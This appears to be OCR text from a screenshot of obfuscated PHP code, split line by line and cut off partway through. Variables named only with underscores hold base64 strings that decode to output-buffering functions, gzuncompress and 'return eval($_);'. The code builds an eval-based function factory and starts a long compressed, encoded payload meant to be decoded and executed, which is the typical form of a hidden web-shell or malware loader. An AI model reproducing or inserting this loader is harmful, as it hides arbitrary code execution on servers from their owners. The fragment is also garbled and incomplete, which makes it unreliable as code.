
$_____
=
'    b2JfZW5kX2NsZWFu'
;                   
$______________
=
'cmV0dXJuIGV2YWwoJF8pOw=='
$__________________
=
'X19sYW1iZGE='
;

$______
=
' Z3p1bmNvbXByZXNz'
;                    
$___
=
'  b2Jfc3RhcnQ='
;                           
$____
=
'b2JfZ2V0X2NvbnRlbnRz'
;                    
$__
=                                             
'base64_decode'
         
$______
=
$__
(
$______
);           
if
(!function
_exists(
'__lambda'
)){
function
__lambda
(
$sArg
s
,
$sCode
)
{
return
eval
(
"return function($sArg
s){{$sCode}};"
);}}                            
$__________________
=
$__
(
$_________________
_
);                                             
$______________
=
$__
(
$______________
);

$__________
=
$__________________
(
'$_'
,
$______________
);                         
$_____
=
$__
(
$_____
);                             
$____
=
$__
(
$____
);                               
$___
=
$__
(
$___
);                      
$_
=
'eNr
tXVtz4sa2fp+q/Ic87CrvXTmVA8JkRjU1DxYDAtlmDBh